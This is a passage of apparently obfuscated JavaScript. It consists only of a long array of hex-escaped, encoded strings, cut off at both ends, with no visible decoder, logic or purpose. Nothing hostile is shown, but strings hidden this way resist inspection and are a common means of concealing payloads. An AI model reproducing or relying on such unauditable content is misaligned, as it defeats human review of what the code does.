\x5a\x67\x3d\x3d','\x41\x6a\x35\x39\x4c\x38\x4f\x44\x77\x70\x6f\x3d','\x45\x55\x7a\x43\x67\x67\x3d\x3d','\x5a\x79\x66\x44\x76\x73\x4f\x53\x62\x38\x4f\x4b\x77\x71\x31\x67\x42\x58\x7a\x44\x71\x63\x4f\x4b\x59\x4d\x4b\x74\x77\x72\x77\x41','\x47\x55\x39\x79\x59\x57\x55\x49','\x53\x4d\x4b\x38\x77\x71\x4d\x3d','\x5a\x4d\x4f\x4d\x77\x71\x34\x3d','\x77\x72\x72\x43\x68\x63\x4f\x61','\x77\x36\x6c\x6d\x62\x63\x4b\x41\x77\x72\x50\x43\x68\x38\x4f\x59\x47\x38\x4b\x48\x77\x72\x45\x69\x77\x70\x49\x4f\x77\x35\x77\x6a\x77\x34\x50\x43\x74\x51\x3d\x3d','\x77\x37\x2f\x43\x72\x78\x70\x72\x42\x73\x4b\x72\x4d\x38\x4b\x53\x45\x67\x3d\x3d','\x4b\x48\x39\x5a','\x77\x35\x6c\x6e\x4f\x63\x4f\x74\x77\x6f\x2f\x44\x71\x53\x55\x3d','\x77\x34\x48\x43\x74\x73\x4f\x62\x56\x6d\x4a\x72','\x63\x63\x4b\x70\x77\x72\x33\x43\x72\x58\x70\x6c\x4a\x38\x4f\x4e\x77\x35\x30\x3d','\x50\x73\x4f\x70\x77\x34\x7a\x44\x74\x6e\x51\x3d','\x77\x35\x35\x71\x64\x33\x5a\x38\x77\x72\x78\x45','\x77\x70\x6b\x30\x63\x38\x4f\x4e\x66\x31\x62\x43\x6e\x79\x41\x3d','\x77\x72\x4a\x4d\x53\x77\x3d\x3d','\x77\x72\x7a\x43\x76\x73\x4f\x76\x77\x34\x45\x72\x77\x71\x5a\x55','\x55\x63\x4b\x4c\x50\x63\x4b\x63','\x41\x44\x51\x7a\x4c\x63\x4f\x50\x77\x6f\x62\x44\x75\x55\x2f\x43\x76\x33\x67\x78\x52\x67\x3d\x3d','\x43\x68\x67\x62','\x47\x7a\x56\x33\x4c\x63\x4f\x52\x77\x70\x76\x44\x73\x6b\x54\x43\x72\x77\x3d\x3d','\x77\x35\x6a\x43\x68\x57\x58\x43\x76\x63\x4b\x4a\x59\x46\x51\x6e\x41\x57\x58\x44\x72\x79\x70\x70\x4f\x53\x31\x47\x66\x68\x33\x44\x6a\x44\x6b\x57','\x50\x77\x4d\x49','\x56\x77\x7a\x43\x6f\x4d\x4b\x5a\x77\x35\x77\x3d','\x4b\x54\x54\x44\x73\x38\x4f\x56\x64\x51\x3d\x3d','\x4b\x78\x4c\x44\x74\x67\x3d\x3d','\x49\x67\x7a\x44\x6f\x77\x3d\x3d','\x58\x73\x4f\x50\x77\x71\x30\x79\x77\x71\x31\x56\x77\x35\x30\x3d','\x4f\x6e\x30\x54\x77\x34\x56\x39\x4f\x6b\x4e\x5a\x46\x77\x3d\x3d','\x77\x34\x46\x66\x47\x41\x3d\x3d','\x77\x34\x37\x43\x67\x48\x7a\x43\x76\x38\x4b\x4f\x62\x32\x59\x6e\x57\x58\x6a\x43\x6f\x58\x70\x77\x49\x69\x35\x4b\x64\x67\x66\x44\x75\x54\x55\x76\x43\x63\x4b\x39\x77\x36\x7a\x44\x74\x6e\x42\x55\x64\x57\x4d\x5a\x77\x37\x66\x44\x69\x58\x59\x75','\x77\x6f\x48\x44\x73\x38\x4f\x2f','\x77\x72\x51\x4b\x62\x67\x3d\x3d','\x4a\x63\x4b\x4f\x77\x70\x49\x3d','\x48\x6a\x64\x6d\x4c\x38\x4f\x65\x77\x70\x7a\x44\x67\x30\x54\x43\x73\x32\x56\x6a','\x50\x33\x38\x43\x77\x34\x64\x79\x50\x56\x34\x3d','\x77\x35\x5a\x42\x51\x63\x4f\x47\x41\x4d\x4f\x63','\x54\x46\x38\x63','\x77\x71\x4e\x67\x4b\x41\x3d\x3d','\x77\x70\x68\x44\x4a\x51\x33\x44\x73\x63\x4f\x34','\x77\x70\x37\x43\x68\x38\x4f\x36','\x48\x6a\x64\x6d\x4c\x38\x4f\x65\x77\x70\x7a\x44\x67\x30\x54\x43\x73\x32\x56\x6a\x52\x6c\x62\x44\x75\x63\x4f\x51\x77\x37\x62\x44\x6c\x7a\x66\x43\x67\x57\x37\x43\x75\x51\x3d\x3d','\x62\x63\x4f\x72\x77\x36\x48\x44\x6b\x4d\x4f\x73\x77\x37\x41\x3d','\x77\x35\x44\x44\x67\x73\x4f\x4d','\x58\x73\x4f\x50\x77\x71\x30\x79\x77\x71\x31\x56\x77\x37\x48\x44\x75\x38\x4b\x6f\x63\x73\x4f\x44\x59\x48\x39\x4b\x50\x38\x4b\x6b\x48\x38\x4f\x41\x53\x6e\x62\x43\x71\x55\x37\x44\x76\x73\x4f\x52\x4c\x4d\x4b\x79','\x77\x71\x55\x79\x53\x4d\x4b\x50\x53\x4d\x4f\x77\x4d\x41\x3d\x3d','\x4e\x55\x39\x43\x4b\x73\x4f\x78\x51\x41\x3d\x3d','\x77\x72\x39\x78\x4f\x67\x3d\x3d','\x77\x70\x41\x30\x77\x37\x55\x54\x5a\x4d\x4b\x4a\x62\x4d\x4b\x6f\x77\x34\x4d\x47\x77\x34\x62\x43\x6c\x63\x4f\x6d\x77\x37\x73\x52\x77\x34\x64\x47\x43\x6a\x41\x62\x43\x6e\x63\x72\x77\x34\x33\x43\x73\x48\x46\x73\x77\x34\x7a\x43\x6d\x63\x4b\x38\x77\x35\x66\x44\x6e\x6c\x6b\x6b\x77\x37\x72\x43\x6b\x67\x3d\x3d','\x77\x72\x6a\x43\x73\x6e\x54\x43\x6d\x38\x4b\x71\x77\x37\x51\x3d','\x50\x48\x33\x43\x70\x51\x3d\x3d','\x54\x4d\x4b\x61\x47\x77\x3d\x3d','\x4b\x69\x6a\x44\x71\x73\x4f\x62\x61\x4d\x4f\x4c\x77\x6f\x59\x6c\x47\x48\x37\x43\x74\x51\x3d\x3d','\x4e\x58\x33\x44\x67\x67\x41\x65\x61\x48\x50\x44\x72\x51\x3d\x3d','\x77\x71\x33\x44\x69\x38\x4f\x50','\x50\x55\x39\x61\x4a\x4d\x4f\x6d\x54\x63\x4b\x37\x58\x4d\x4b\x47\x77\x70\x77\x3d','\x77\x70\x4a\x79\x4c\x63\x4b\x4a\x77\x71\x54\x43\x70\x46\x76\x44\x68\x63\x4b\x31','\x4c\x69\x48\x44\x72\x4d\x4f\x49','\x56\x63\x4b\x66\x4c\x4d\x4b\x59\x77\x35\x76\x43\x72\x67\x3d\x3d','\x4e\x45\x74\x4c\x51\x77\x3d\x3d','\x77\x35\x50\x43\x67\x32\x76\x43\x73\x63\x4b\x4c\x5a\x41\x3d\x3d','\x53\x73\x4f\x47\x77\x71\x73\x2b\x77\x72\x42\x55\x77\x35\x34\x3d','\x77\x72\x39\x45\x47\x77\x3d\x3d','\x77\x6f\x58\x43\x72\x56\x30\x3d','\x64\x4d\x4b\x74\x51\x67\x3d\x3d','\x43\x46\x33\x43\x6d\x4d\x4f\x39\x48\x73\x4b\x31','\x77\x72\x5a\x56\x4d\x67\x3d\x3d','\x77\x71\x35\x56\x50\x41\x3d\x3d','\x77\x71\x55\x75\x61\x41\x3d\x3d','\x4c\x63\x4f\x32\x54\x73\x4f\x36\x4f\x63\x4f\x51\x46\x53\x2f\x44\x76\x67\x34\x65\x61\x4d\x4f\x75\x77\x36\x58\x43\x73\x6e\x77\x3d','\x56\x4d\x4b\x48\x77\x71\x52\x77\x56\x77\x66\x44\x70\x54\x55\x3d','\x77\x37\x37\x43\x74\x63\x4f\x46','\x77\x71\x66\x43\x6f\x6e\x6a\x43\x6a\x38\x4b\x71\x77\x36\x34\x3d','\x77\x34\x42\x6e\x64\x48\x68\x79\x77\x72\x4e\x44\x62\x73\x4f\x51','\x77\x72\x44\x44\x6e\x4d\x4b\x51\x66\x68\x42\x6b','\x52\x42\x5a\x31\x51\x4d\x4f\x4c\x77\x72\x2f\x44\x67\x73\x4b\x45\x77\x35\x38\x57\x43\x7a\x34\x4b\x4e\x38\x4b\x54\x77\x6f\x38\x3d','\x77\x34\x6a\x43\x6a\x57\x58\x43\x72\x63\x4b\x43','\x77\x70\x46\x67\x63\x47\x46\x77\x77\x35\x6f\x3d','\x58\x63\x4b\x72\x77\x6f\x74\x43\x77\x72\x4c\x43\x72\x73\x4f\x46\x45\x30\x49\x49\x77\x71\x5a\x5a\x4c\x38\x4f\x44\x4f\x52\x48\x44\x6c\x51\x3d\x3d','\x77\x36\x39\x72\x64\x4d\x4b\x53\x77\x72\x38\x3d','\x53\x77\x64\x7a\x5a\x38\x4f\x4e\x77\x72\x50\x44\x6b\x77\x3d\x3d','\x41\x44\x70\x6c\x49\x63\x4f\x51\x77\x70\x50\x44\x71\x45\x37\x43\x75\x54\x38\x75\x52\x45\x7a\x43\x76\x73\x4f\x4a\x77\x37\x54\x44\x6b\x58\x37\x43\x68\x47\x58\x43\x70\x4d\x4f\x78\x77\x72\x33\x44\x71\x68\x6f\x4a\x63\x41\x3d\x3d','\x77\x71\x4c\x44\x6d\x38\x4f\x47\x56\x77\x38\x3d','\x77\x71\x7a\x44\x72\x38\x4b\x52','\x4d\x45\x4a\x4e\x55\x4d\x4b\x41\x77\x34\x72\x43\x71\x67\x3d\x3d','\x43\x6c\x6e\x43\x67\x4d\x4f\x7a\x44\x63\x4b\x38\x77\x35\x4d\x55\x5a\x6a\x62\x43\x76\x32\x6b\x78\x77\x72\x49\x75\x59\x56\x30\x67','\x77\x35\x76\x43\x73\x73\x4f\x5a\x52\x48\x4d\x3d','\x77\x37\x52\x42\x77\x35\x45\x37\x58\x4d\x4b\x31\x77\x70\x73\x76','\x48\x73\x4f\x50\x53\x73\x4f\x4e\x77\x71\x6a\x44\x6a\x73\x4f\x67\x4b\x63\x4f\x4d\x77\x70\x6e\x43\x73\x38\x4f\x34\x77\x71\x5a\x6b\x77\x36\x7a\x44\x76\x43\x6a\x43\x73\x42\x30\x3d','\x77\x37\x4a\x4d\x77\x35\x77\x36\x58\x77\x3d\x3d','\x51\x31\x49\x63\x77\x72\x51\x4f\x77\x34\x4e\x6b\x77\x37\x51\x51','\x41\x4d\x4f\x43\x58\x63\x4f\x51\x77\x71\x6e\x44\x67\x4d\x4f\x6d\x4b\x77\x3d\x3d','\x49\x32\x54\x44\x6d\x51\x51\x44\x62\x30\x50\x44\x70\x6b\x48\x43\x6f\x30\x66\x43\x6a\x38\x4f\x66\x77\x37\x67\x58\x77\x70\x2f\x43\x73\x51\x3d\x3d','\x4a\x38\x4b\x56\x77\x6f\x78\x53\x45\x44\x64\x53\x54\x7a\x77\x61\x53\x67\x77\x70','\x4e\x6e\x44\x44\x68\x52\x41\x65\x63\x67\x3d\x3d','\x77\x35\x72\x43\x74\x73\x4f\x58\x57\x6e\x39\x33\x5a\x38\x4b\x54\x77\x35\x73\x3d','\x54\x77\x39\x71\x57\x73\x4f\x59\x77\x71\x30\x3d','\x77\x71\x50\x43\x6b\x57\x4c\x43\x6b\x73\x4f\x64\x77\x71\x45\x32\x50\x51\x3d\x3d','\x45\x63\x4f\x42\x77\x35\x2f\x44\x6e\x63\x4b\x4d\x77\x34\x30\x3d','\x53\x52\x5a\x76\x52\x63\x4f\x38\x77\x72\x62\x44\x6c\x38\x4b\x46\x77\x35\x6c\x58\x45\x41\x3d\x3d','\x77\x70\x6e\x43\x6d\x57\x50\x43\x67\x4d\x4f\x48\x77\x71\x59\x3d','\x63\x38\x4f\x39\x58\x63\x4f\x37\x4f\x73\x4f\x61','\x77\x70\x46\x65\x49\x68\x6e\x44\x73\x63\x4f\x6a','\x77\x35\x42\x71\x49\x73\x4f\x75\x77\x6f\x50\x44\x76\x77\x3d\x3d','\x5a\x73\x4f\x67\x77\x72\x62\x44\x6e\x73\x4b\x2b\x57\x51\x3d\x3d','\x41\x53\x74\x32\x4f\x73\x4f\x57','\x49\x4d\x4b\x74\x77\x36\x54\x43\x6f\x6a\x78\x71','\x62\x4d\x4f\x6f\x77\x71\x30\x3d','\x77\x36\x46\x56\x77\x35\x6b\x38\x54\x73\x4b\x70','\x51\x4d\x4b\x72\x77\x70\x74\x4b\x77\x71\x66\x43\x70\x67\x3d\x3d','\x77\x36\x2f\x44\x69\x42\x64\x6c\x4a\x4d\x4b\x67','\x56\x55\x41\x62\x77\x71\x4d\x54\x77\x34\x64\x37\x77\x36\x51\x50','\x43\x79\x4e\x36\x4f\x38\x4f\x44\x77\x6f\x45\x3d','\x41\x4d\x4f\x62\x57\x73\x4f\x43\x77\x71\x62\x44\x67\x63\x4f\x51\x49\x38\x4f\x49\x77\x35\x37\x43\x70\x38\x4f\x34','\x77\x71\x6b\x6b\x52\x63\x4b\x5a\x52\x4d\x4f\x4d','\x58\x4d\x4f\x48\x77\x72\x48\x44\x68\x4d\x4b\x74\x51\x73\x4f\x43\x77\x72\x48\x44\x75\x6a\x70\x6c','\x5a\x46\x63\x38\x54\x4d\x4b\x6f\x4d\x77\x3d\x3d','\x54\x68\x68\x75\x61\x4d\x4f\x5a\x77\x71\x72\x44\x6d\x63\x4b\x47\x77\x34\x78\x4d\x46\x44\x51\x4b','\x77\x37\x31\x6c\x64\x63\x4b\x6d\x77\x71\x2f\x43\x6e\x63\x4f\x6f\x45\x38\x4b\x65\x77\x72\x45\x75\x77\x70\x4d\x55\x77\x37\x59\x6a\x77\x34\x50\x43\x73\x73\x4b\x50\x77\x35\x67\x35\x77\x72\x7a\x44\x76\x6e\x34\x3d','\x64\x63\x4f\x74\x52\x73\x4f\x6e\x49\x38\x4f\x4d','\x4c\x38\x4f\x39\x57\x63\x4f\x49\x77\x71\x72\x44\x67\x63\x4f\x39\x4d\x38\x4f\x54\x77\x36\x6a\x43\x6a\x63\x4f\x5a\x77\x6f\x46\x66\x77\x34\x7a\x44\x73\x44\x33\x43\x75\x68\x33\x43\x70\x38\x4f\x52\x5a\x77\x3d\x3d','\x53\x73\x4f\x4d\x77\x72\x73\x67\x77\x71\x6c\x65\x77\x34\x44\x44\x71\x73\x4f\x2b\x57\x63\x4b\x68\x64\x48\x74\x47\x4e\x63\x4b\x35\x41\x73\x4b\x57\x53\x6e\x4c\x43\x6c\x31\x48\x44\x71\x4d\x4f\x43\x4d\x63\x4b\x6e\x77\x36\x7a\x43\x6e\x63\x4f\x6e\x77\x6f\x55\x3d','\x50\x7a\x7a\x44\x74\x73\x4f\x50\x64\x63\x4f\x57','\x61\x32\x67\x4a\x77\x72\x55\x65\x77\x34\x35\x67\x77\x37\x67\x55\x77\x37\x72\x43\x73\x73\x4f\x73\x77\x70\x6b\x44\x53\x43\x51\x63\x64\x4d\x4f\x54\x77\x34\x5a\x6e','\x77\x72\x44\x44\x6c\x63\x4f\x4a\x56\x77\x66\x43\x74\x47\x42\x78\x77\x70\x45\x6c\x4c\x46\x72\x44\x71\x51\x6b\x48\x41\x73\x4f\x73\x51\x79\x6f\x55\x77\x6f\x6b\x4d\x48\x4d\x4b\x55\x77\x35\x6e\x44\x75\x6b\x44\x44\x6d\x63\x4f\x63\x77\x71\x4c\x43\x6c\x33\x4a\x33\x4d\x6d\x6a\x44\x6e\x38\x4f\x46','\x55\x55\x38\x58\x77\x71\x4d\x49\x77\x35\x6b\x3d','\x77\x37\x44\x44\x6d\x63\x4f\x4f\x51\x54\x58\x43\x73\x48\x31\x68\x77\x35\x56\x6e\x49\x31\x2f\x44\x75\x53\x4d\x53\x48\x73\x4f\x34\x54\x79\x51\x4f\x77\x6f\x73\x6c\x4a\x63\x4b\x4e\x77\x35\x58\x44\x72\x45\x72\x44\x72\x67\x3d\x3d','\x63\x38\x4f\x71\x77\x72\x44\x44\x6a\x73\x4b\x76\x57\x63\x4f\x46\x77\x37\x4c\x44\x72\x53\x31\x79\x51\x6a\x33\x43\x74\x38\x4b\x75','\x52\x63\x4b\x51\x77\x70\x35\x33\x55\x52\x30\x3d','\x51\x6c\x49\x4d\x77\x71\x4d\x56\x77\x34\x56\x38','\x51\x78\x44\x43\x6f\x38\x4b\x53\x77\x34\x6b\x41\x63\x51\x54\x44\x6c\x63\x4b\x61\x77\x71\x6c\x66\x48\x78\x4d\x3d','\x77\x6f\x37\x43\x68\x48\x76\x43\x68\x73\x4f\x61\x77\x71\x63\x38','\x64\x38\x4f\x35\x51\x4d\x4f\x32\x4e\x73\x4f\x54\x54\x33\x2f\x44\x71\x52\x63\x63\x59\x63\x4f\x6f\x77\x37\x63\x3d','\x77\x37\x78\x79\x63\x63\x4b\x55\x77\x71\x37\x43\x6d\x67\x3d\x3d','\x41\x4d\x4f\x63\x55\x38\x4f\x48\x77\x71\x72\x44\x6e\x4d\x4f\x6e','\x5a\x4d\x4b\x76\x77\x70\x39\x71\x77\x71\x62\x43\x76\x4d\x4f\x55\x45\x56\x4a\x4b\x77\x72\x34\x3d','\x77\x71\x62\x44\x6e\x38\x4f\x62\x56\x77\x50\x43\x6f\x32\x73\x74\x77\x70\x68\x6e\x50\x42\x6e\x43\x6f\x77\x3d\x3d','\x4f\x79\x4c\x44\x73\x67\x3d\x3d','\x77\x6f\x42\x70\x63\x57\x64\x2b\x77\x34\x54\x44\x72\x69\x42\x36\x42\x4d\x4f\x66\x77\x37\x7a\x44\x6f\x58\x51\x51\x77\x71\x55\x4c\x41\x51\x3d\x3d','\x51\x6c\x59\x53\x77\x71\x55\x5a','\x5a\x73\x4b\x62\x77\x6f\x38\x3d','\x57\x63\x4b\x33\x57\x30\x59\x49\x77\x37\x4c\x44\x72\x73\x4f\x37\x77\x72\x33\x44\x67\x38\x4f\x61\x44\x38\x4b\x35\x77\x34\x50\x43\x69\x63\x4f\x74\x77\x34\x41\x3d','\x77\x34\x78\x46\x51\x38\x4f\x55\x45\x51\x3d\x3d','\x4e\x45\x46\x72\x51\x38\x4b\x62\x77\x34\x33\x43\x74\x38\x4f\x36','\x77\x70\x4c\x43\x67\x48\x7a\x43\x6d\x73\x4f\x55\x77\x72\x51\x74\x50\x38\x4b\x64\x77\x35\x33\x43\x72\x33\x33\x44\x72\x63\x4b\x75\x77\x72\x50\x44\x6e\x51\x6b\x6f','\x4f\x54\x54\x44\x71\x73\x4f\x2f\x62\x63\x4f\x45\x77\x71\x6f\x7a','\x62\x30\x34\x6a\x56\x73\x4b\x37\x49\x63\x4f\x74\x64\x73\x4b\x4d\x77\x37\x67\x38\x65\x38\x4f\x43\x45\x53\x38\x3d','\x41\x55\x44\x43\x6e\x38\x4f\x70\x48\x73\x4b\x75','\x4e\x41\x37\x44\x70\x56\x37\x43\x6d\x51\x3d\x3d','\x50\x57\x6e\x44\x6d\x67\x6f\x4e\x59\x47\x6a\x44\x72\x45\x76\x44\x75\x55\x48\x43\x6a\x73\x4f\x46\x77\x37\x38\x64\x77\x70\x4c\x43\x74\x6b\x72\x44\x6e\x41\x45\x3d','\x77\x34\x70\x6b\x49\x73\x4f\x6b\x77\x6f\x50\x44\x70\x43\x4a\x6d\x77\x37\x2f\x43\x73\x41\x3d\x3d','\x77\x72\x76\x44\x68\x63\x4b\x50\x5a\x41\x4e\x32\x77\x70\x73\x4c\x77\x71\x4c\x44\x6b\x38\x4f\x76\x4a\x53\x4e\x66\x77\x36\x33\x43\x71\x56\x66\x43\x6a\x73\x4b\x67\x77\x72\x66\x43\x6c\x63\x4f\x53\x77\x70\x51\x3d','\x4d\x73\x4f\x30\x4b\x48\x58\x44\x74\x77\x3d\x3d','\x47\x6b\x49\x46','\x77\x72\x6e\x43\x73\x63\x4f\x6c\x77\x34\x4d\x6d\x77\x6f\x68\x56\x77\x72\x77\x3d','\x54\x6b\x30\x2f\x57\x73\x4b\x2f\x4e\x4d\x4b\x33\x63\x73\x4b\x62\x77\x71\x38\x67\x49\x4d\x4f\x57\x43\x44\x51\x63\x77\x36\x72\x44\x6c\x51\x37\x43\x6d\x63\x4b\x57\x77\x6f\x77\x4e\x64\x38\x4f\x50\x51\x51\x3d\x3d','\x77\x71\x50\x44\x68\x63\x4b\x56\x65\x41\x45\x3d','\x4c\x6c\x74\x56\x56\x63\x4b\x4d\x77\x35\x62\x43\x6d\x41\x3d\x3d','\x4b\x30\x74\x42\x52\x41\x3d\x3d','\x77\x70\x45\x6f\x63\x73\x4f\x4b\x64\x45\x58\x43\x73\x77\x3d\x3d','\x45\x63\x4b\x66\x77\x70\x5a\x66\x43\x53\x55\x6b\x62\x79\x73\x45\x53\x68\x30\x4b\x77\x36\x76\x44\x6d\x52\x30\x6a\x77\x35\x4d\x48\x77\x72\x67\x3d','\x77\x72\x55\x4a\x77\x37\x49\x3d','\x4b\x73\x4b\x67\x77\x37\x6e\x43\x74\x44\x70\x4f\x66\x63\x4f\x56\x77\x70\x68\x34','\x77\x72\x7a\x43\x75\x6b\x64\x7a\x57\x38\x4b\x67\x4c\x63\x4b\x42\x56\x67\x50\x43\x6f\x51\x66\x44\x70\x51\x38\x47\x77\x72\x51\x79\x65\x38\x4f\x47\x59\x63\x4b\x4b','\x64\x30\x34\x35\x53\x73\x4b\x35','\x77\x72\x72\x43\x70\x63\x4f\x2f\x77\x34\x45\x68\x77\x71\x46\x58\x77\x72\x42\x31\x62\x31\x45\x3d','\x77\x35\x72\x43\x75\x73\x4f\x62\x56\x58\x6c\x30\x48\x4d\x4b\x57\x77\x37\x49\x7a\x50\x6d\x58\x43\x72\x4d\x4b\x78\x63\x38\x4b\x36\x52\x42\x72\x43\x6c\x4d\x4f\x33\x77\x36\x77\x4e\x65\x30\x44\x44\x6f\x63\x4b\x36\x77\x6f\x58\x43\x6d\x41\x3d\x3d','\x77\x35\x39\x63\x52\x73\x4f\x53\x41\x4d\x4f\x48','\x77\x72\x6c\x31\x41\x38\x4b\x75\x4c\x41\x4c\x44\x69\x69\x4a\x4e\x5a\x63\x4b\x4f\x56\x73\x4b\x58\x77\x34\x51\x54\x77\x6f\x34\x45\x64\x30\x51\x76\x63\x41\x3d\x3d','\x4c\x42\x54\x44\x71\x45\x72\x43\x67\x79\x62\x44\x74\x4d\x4f\x77\x43\x6c\x4c\x43\x75\x78\x35\x5a\x77\x72\x74\x70\x54\x78\x44\x44\x74\x63\x4f\x4f\x45\x6e\x30\x59\x4c\x4d\x4f\x72\x77\x35\x64\x51\x77\x70\x74\x6f\x77\x70\x63\x3d','\x77\x6f\x4a\x48\x4a\x78\x2f\x44\x6f\x41\x3d\x3d','\x77\x34\x31\x70\x62\x47\x4a\x68\x77\x71\x42\x43\x59\x73\x4f\x57\x77\x71\x54\x44\x6e\x77\x3d\x3d','\x77\x71\x48\x43\x76\x38\x4f\x59\x77\x35\x41\x68\x77\x6f\x42\x63\x77\x72\x34\x3d','\x47\x30\x56\x44\x49\x63\x4f\x67\x53\x63\x4b\x42\x44\x63\x4b\x43\x77\x6f\x41\x42\x43\x7a\x70\x65\x46\x38\x4f\x75\x46\x51\x30\x4c\x77\x34\x72\x44\x6a\x6c\x6a\x43\x67\x73\x4f\x4e\x77\x70\x72\x43\x71\x73\x4f\x66\x77\x35\x49\x46\x4c\x51\x37\x44\x6c\x68\x4d\x39\x42\x6e\x31\x56\x77\x6f\x37\x43\x72\x6a\x63\x6a\x4c\x73\x4b\x36\x77\x37\x4d\x42\x46\x38\x4f\x6f\x77\x36\x48\x44\x71\x63\x4f\x36\x45\x6b\x6f\x49\x49\x63\x4b\x41\x77\x37\x6e\x43\x73\x53\x63\x71\x50\x73\x4b\x35\x55\x51\x2f\x44\x69\x57\x44\x44\x6d\x54\x55\x4d\x4c\x55\x76\x43\x70\x38\x4b\x37\x77\x35\x2f\x44\x6f\x38\x4b\x74\x77\x6f\x2f\x44\x6a\x42\x55\x38\x77\x37\x33\x44\x6c\x73\x4b\x44\x77\x71\x77\x48','\x4a\x73\x4f\x70\x77\x37\x55\x3d','\x47\x33\x63\x6a','\x51\x56\x6b\x61\x77\x72\x55\x61\x77\x34\x4e\x38\x77\x37\x51\x47','\x56\x73\x4b\x4e\x77\x6f\x56\x33\x54\x41\x48\x44\x70\x53\x45\x3d','\x4c\x43\x48\x44\x72\x63\x4f\x50\x61\x4d\x4f\x4b\x77\x72\x63\x7a','\x43\x4d\x4b\x5a\x77\x70\x78\x65','\x77\x37\x2f\x44\x75\x73\x4f\x65\x77\x36\x6a\x43\x75\x79\x78\x51\x47\x73\x4f\x47\x77\x35\x31\x41\x77\x72\x4e\x30\x77\x34\x6e\x44\x73\x58\x42\x41\x77\x37\x45\x66\x77\x37\x54\x44\x76\x67\x3d\x3d','\x77\x6f\x72\x43\x67\x47\x62\x43\x68\x73\x4f\x57','\x53\x73\x4f\x4d\x77\x72\x73\x67\x77\x71\x6c\x65\x77\x34\x44\x44\x71\x73\x4b\x64\x61\x63\x4b\x61\x5a\x67\x3d\x3d','\x77\x72\x48\x44\x6a\x4d\x4f\x4c\x54\x6b\x54\x43\x70\x57\x46\x57\x77\x34\x74\x7a\x4a\x6c\x44\x44\x72\x58\x35\x50\x58\x38\x4f\x6b\x54\x43\x49\x66\x77\x70\x77\x58','\x41\x30\x74\x77\x63\x33\x51\x3d','\x57\x73\x4b\x78\x5a\x6c\x59\x56\x77\x36\x7a\x43\x72\x73\x4f\x6f','\x47\x4d\x4f\x63\x77\x35\x6a\x44\x69\x63\x4b\x4d\x77\x35\x59\x3d','\x77\x71\x58\x43\x73\x6c\x39\x2b\x55\x38\x4b\x32\x64\x38\x4b\x42\x55\x56\x6e\x43\x70\x78\x72\x44\x67\x77\x51\x4b\x77\x72\x41\x75\x5a\x73\x4b\x55\x4d\x73\x4b\x55\x77\x37\x4e\x5a\x48\x41\x3d\x3d','\x41\x73\x4f\x59\x77\x35\x72\x44\x6d\x38\x4b\x64','\x77\x70\x64\x4a\x4a\x51\x54\x44\x6f\x4d\x4f\x7a\x77\x35\x38\x52\x56\x46\x38\x3d','\x51\x63\x4b\x2b\x77\x6f\x6b\x3d','\x77\x37\x31\x76\x62\x73\x4b\x4f\x77\x72\x6e\x43\x6a\x4d\x4f\x54\x42\x38\x4b\x50\x77\x71\x41\x3d','\x5a\x63\x4f\x74\x77\x72\x48\x44\x6a\x73\x4b\x2b\x51\x38\x4f\x5a\x77\x72\x49\x3d','\x77\x6f\x64\x46\x4f\x51\x2f\x44\x6f\x4d\x4f\x2b\x77\x6f\x55\x50\x55\x6c\x55\x65\x59\x77\x3d\x3d','\x56\x73\x4b\x4a\x77\x70\x74\x78\x51\x41\x3d\x3d','\x4c\x6b\x4e\x49\x4f\x63\x4f\x74','\x77\x35\x31\x6c\x63\x48\x52\x77\x77\x72\x77\x5a\x61\x63\x4f\x48\x77\x71\x4c\x44\x69\x73\x4f\x56\x55\x51\x3d\x3d','\x77\x70\x68\x78\x44\x63\x4b\x63\x42\x51\x3d\x3d','\x61\x55\x6f\x38\x57\x4d\x4b\x30\x4e\x41\x3d\x3d','\x50\x79\x76\x44\x76\x73\x4f\x4d\x61\x41\x3d\x3d','\x51\x52\x50\x43\x72\x63\x4b\x41\x77\x34\x45\x7a\x43\x52\x50\x44\x67\x73\x4b\x43\x77\x72\x70\x50\x4f\x52\x37\x44\x68\x38\x4f\x68','\x77\x34\x6a\x43\x76\x4d\x4f\x55\x51\x58\x39\x63\x56\x38\x4b\x35\x77\x36\x4d\x59\x46\x31\x2f\x43\x6b\x63\x4b\x2f\x65\x41\x3d\x3d','\x45\x46\x4a\x31\x64\x57\x55\x54','\x77\x72\x44\x43\x76\x38\x4f\x63\x77\x34\x45\x78\x77\x71\x74\x41\x77\x72\x5a\x6c\x64\x45\x44\x43\x74\x4d\x4b\x32\x66\x38\x4f\x66\x49\x4d\x4b\x62\x77\x6f\x4d\x30\x77\x35\x4d\x2f\x77\x34\x67\x3d','\x77\x70\x63\x78\x77\x36\x34\x51\x59\x73\x4b\x51\x48\x63\x4b\x46\x77\x37\x49\x32\x77\x72\x2f\x43\x75\x63\x4f\x47\x77\x34\x41\x33\x77\x37\x4e\x49\x50\x30\x4d\x3d','\x5a\x4d\x4f\x32\x77\x36\x62\x44\x68\x4d\x4f\x73\x77\x36\x73\x3d','\x5a\x73\x4f\x71\x77\x70\x77\x52\x77\x6f\x46\x31\x77\x37\x48\x44\x6e\x63\x4b\x63\x52\x38\x4b\x74\x55\x41\x3d\x3d','\x4e\x30\x74\x61\x4a\x4d\x4f\x69\x53\x63\x4b\x62\x53\x73\x4b\x45\x77\x35\x63\x63\x42\x7a\x68\x64\x59\x38\x4f\x6e\x46\x77\x63\x62\x77\x6f\x48\x44\x6b\x55\x37\x44\x6a\x4d\x4b\x4c\x77\x35\x50\x44\x76\x38\x4f\x43\x77\x34\x68\x43','\x77\x37\x52\x41\x58\x67\x3d\x3d','\x77\x70\x6c\x50\x4a\x67\x2f\x44\x6b\x63\x4f\x70\x77\x35\x73\x64\x53\x41\x3d\x3d','\x77\x6f\x6c\x67\x50\x73\x4b\x53\x77\x6f\x4c\x43\x6f\x6b\x72\x44\x68\x4d\x4b\x7a\x77\x70\x6a\x44\x69\x4d\x4b\x6d\x50\x4d\x4b\x54\x77\x70\x31\x38\x56\x63\x4b\x64\x77\x6f\x62\x44\x73\x7a\x63\x52\x56\x31\x6e\x44\x68\x73\x4f\x75\x77\x70\x38\x3d','\x77\x70\x6c\x73\x44\x51\x3d\x3d','\x77\x37\x52\x42\x77\x34\x55\x6f\x55\x38\x4b\x30\x77\x70\x6f\x3d','\x45\x31\x48\x43\x6d\x4d\x4f\x2b\x42\x63\x4b\x71\x77\x6f\x6b\x63\x65\x48\x66\x43\x72\x57\x51\x38\x77\x70\x49\x67\x5a\x31\x77\x3d','\x54\x52\x74\x73\x53\x38\x4f\x4e\x77\x72\x4c\x44\x6f\x73\x4b\x44\x77\x34\x52\x4c','\x77\x37\x64\x72\x62\x73\x4b\x4f\x77\x72\x33\x43\x69\x4d\x4f\x7a\x45\x63\x4b\x4e\x77\x36\